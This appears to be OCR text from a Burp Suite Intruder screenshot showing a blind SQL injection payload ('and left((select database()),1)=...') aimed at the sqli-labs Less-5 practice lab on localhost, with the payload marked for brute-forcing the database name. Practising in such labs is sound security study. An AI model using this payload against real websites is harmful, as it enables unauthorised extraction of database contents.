 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
GET /sqli-labs-master/Less-5/?id=§1%27%20and%20left((select%20database()),1)=%27§a§%27--+§ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Cache-Control: max-age=0
Add §
Clear §
Auto §
Refresh